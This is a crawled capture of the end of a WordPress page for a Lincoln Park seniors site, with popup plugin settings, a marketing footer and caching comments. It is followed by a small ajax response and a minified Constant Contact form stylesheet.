var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/lincolnparkseniors.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lincolnparkseniors.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"169","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lincolnparkseniors.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-178":{"triggers":[],"cookies":[{"event":"manual","settings":{"name":"pum-178","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"169","size":"medium","responsive_min_width":"0%","responsive_max_width":"60%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":178,"slug":"covid-popup"}};
</script>

<script src="https://lincolnparkseniors.com/wp-content/cache/minify/ba94e.js"></script>

<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src="https://lincolnparkseniors.com/wp-content/cache/minify/00e4d.js" async></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 36/330 objects using Redis
Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Lazy Loading
Minified using Disk
Database Caching using Redis

Served from: lincolnparkseniors.com @ 2026-02-02 06:51:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lincolnparkseniors.com/wp-admin/admin-ajax.php
body_size: 52
content:
Footprint Set: ref:  landing: https://lincolnparkseniors.com/blog/tag/downsizing/

--- FILE ---
content_type: text/css
request_url: https://lincolnparkseniors.com/wp-content/cache/minify/2855a.css
body_size: 733
content:
.ctct-form-wrapper .ctct-button{font-size:0.9rem}.ctct-form-wrapper .ctct-message{border:1px
solid;padding:1em}.ctct-form-wrapper .ctct-message.ctct-error{background-color:rgba(255, 65, 54, 0.02);border-color:#ff4136;color:#cf0b00}.ctct-form-wrapper .ctct-message.ctct-success{background-color:rgba(46, 204, 64, 0.02);border-color:#2ecc40;color:#1b7926}.ctct-form-wrapper .ctct-message .ctct-dismiss-ajax-notice{border-radius:50%;float:right;line-height:1;padding:0.85rem 1rem;text-decoration:none}.ctct-form-wrapper .ctct-form-field{margin:0
0 1rem}.ctct-form-wrapper .ctct-field-inline{display:inline-block}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-half{float:left;margin-right:2%;width:48%}.ctct-form-wrapper .ctct-field-half:last-of-type{margin-right:0}}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-third{float:left;margin-right:2%;width:32%}.ctct-form-wrapper .ctct-field-third:last-of-type{margin-right:0}}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-fourth{float:left;margin-right:2%;width:24%}.ctct-form-wrapper .ctct-field-fourth:last-of-type{margin-right:0}}.ctct-form-wrapper input[type='text']:required:valid, .ctct-form-wrapper input[type='email']:required:valid, .ctct-form-wrapper input[type='password']:required:valid, .ctct-form-wrapper input[type='tel']:required:valid, .ctct-form-wrapper input[type='number']:required:valid{background-image:url(/wp-content/plugins/constant-contact-forms/assets/images/check_circle.svg);background-position:8px 50%;background-repeat:no-repeat;background-size:18px;border-color:#2ecc40;padding-left:32px}.ctct-form-wrapper input[type='text']:required.ctct-invalid, .ctct-form-wrapper input[type='text'].ctct-invalid, .ctct-form-wrapper input[type='email']:required.ctct-invalid, .ctct-form-wrapper input[type='email'].ctct-invalid, .ctct-form-wrapper input[type='password']:required.ctct-invalid, .ctct-form-wrapper input[type='password'].ctct-invalid, .ctct-form-wrapper input[type='tel']:required.ctct-invalid, .ctct-form-wrapper input[type='tel'].ctct-invalid, .ctct-form-wrapper input[type='number']:required.ctct-invalid, .ctct-form-wrapper input[type='number'].ctct-invalid{background:#fff url(/wp-content/plugins/constant-contact-forms/assets/images/error.svg) no-repeat;background-color:rgba(255, 65, 54, 0.02);background-position:8px 50%;background-size:24px;border-color:#ff4136;padding-left:40px}.ctct-form-wrapper select.ctct-label-top, .ctct-form-wrapper select.ctct-label-bottom{width:100%}.ctct-form-wrapper .ctct-field-error{font-size:0.85rem;font-style:italic}.ctct-form-wrapper input.ctct-invalid{background:#fff url(/wp-content/plugins/constant-contact-forms/assets/images/error.svg) no-repeat;background-color:rgba(255, 65, 54, 0.02);background-position:8px 50%;background-size:24px;border-color:#ff4136;padding-left:40px}.ctct-form-wrapper input.ctct-label-left,
.ctct-form-wrapper textarea.ctct-label-left{display:inline-block;width:75%}.ctct-form-wrapper span.ctct-label-left{display:inline-block;margin-right:5%;width:20%}.ctct-form-wrapper input.ctct-label-right,
.ctct-form-wrapper textarea.ctct-label-right,
.ctct-form-wrapper select.ctct-label-right{display:inline-block;margin-right:5%;width:75%}.ctct-form-wrapper input.ctct-label-right[type="checkbox"],
.ctct-form-wrapper textarea.ctct-label-right[type="checkbox"],
.ctct-form-wrapper select.ctct-label-right[type="checkbox"]{width:auto}.ctct-form-wrapper span.ctct-label-right{display:inline-block;width:20%}.ctct-form-wrapper span.ctct-label-hidden{left:-9999px !important;position:absolute !important;top:-9999px !important}.ctct-form-wrapper .no-recaptcha .ctct-submitted:disabled{background-image:url(/wp-content/plugins/constant-contact-forms/assets/images/oval.min.svg);background-position:center;background-repeat:no-repeat;color:transparent;cursor:wait;opacity:0.3}.ctct-form-wrapper .has-recaptcha .ctct-submitted:disabled{cursor:not-allowed}.ctct-form-wrapper .ctct-form::after{clear:both;content:'';display:table}.ctct-form-wrapper .ctct-form .ctct-label-top label,
.ctct-form-wrapper .ctct-form .ctct-label-bottom
label{display:block}.ctct-form-wrapper .ctct-form .ctct-label-left label,
.ctct-form-wrapper .ctct-form .ctct-label-right
label{display:inline-block}.ctct-form-wrapper .ctct-form
abbr{border:none;color:#ff4136;font-size:0.9rem}.ctct-form-wrapper .ctct-input-container
label{color:#aaa;font-size:0.8rem}.ctct-form-wrapper .ctct-field-error{color:#ff4136}.ctct-form-wrapper .ctct-submit{cursor:pointer}.ctct-form-wrapper .ctct-form-field-checkbox
fieldset{border:none;padding:0}.ctct-form-wrapper .ctct-form-field-checkbox fieldset
legend{font-weight:normal;padding:0}.ctct-twentyfourteen .ctct-form-description~.ctct-button{display:inline-block;font-size:1rem;margin-bottom:25px}.ctct-twentyfourteen .ctct-form-field input:not(.ctct-checkbox){width:100%}.ctct-twentyfifteen .ctct-form-description~.ctct-button{display:inline-block;font-size:1rem;margin-bottom:25px}.ctct-twentyfifteen .ctct-form-field input[type="tel"]{padding:0.5278em;width:100%}.ctct-twentyfifteen .ctct-form-wrapper .ctct-input-container
label{font-size:75%}.ctct-twentysixteen .ctct-form-description~.ctct-button{display:inline-block;margin-bottom:25px}.ctct-twentysixteen .ctct-form-wrapper span.ctct-label-right{width:80%}.ctct-twentyseventeen .ctct-form-description~.ctct-button{display:inline-block;margin-bottom:25px}.ctct-twentyseventeen .ctct-form-wrapper .ctct-input-container
label{display:inline}.ctct-twentyseventeen .ctct-form-wrapper span.ctct-label-right{width:80%}.ctct-twentynineteen .ctct-form-description~.ctct-button{margin-bottom:25px}.ctct-twentynineteen .ctct-address{margin-bottom:1rem}.ctct-twentynineteen .ctct-form-field input[type="text"].ctct-label-top, .ctct-twentynineteen .ctct-form-field input[type="text"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="email"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="email"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="url"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="url"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="tel"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="tel"].ctct-label-bottom{width:100%}@media screen and (max-width: 414px){.ctct-twentynineteen .ctct-form-wrapper span.ctct-label-right{width:80%}}.ctct-twentytwenty .ctct-form-description~.ctct-button{margin-bottom:25px}.ctct-twentytwenty .ctct-form-wrapper .ctct-form
abbr{font-size:1.6rem}.ctct-twentytwenty .ctct-form-wrapper .ctct-input-container
label{font-size:1.6rem}.ctct-twentytwentyone .ctct-button{padding:0
!important}.ctct-twentytwentyone .ctct-form-field input[type="text"],
.ctct-twentytwentyone .ctct-form-field input[type="email"],
.ctct-twentytwentyone .ctct-form-field input[type="url"],
.ctct-twentytwentyone .ctct-form-field input[type="tel"]{width:100%}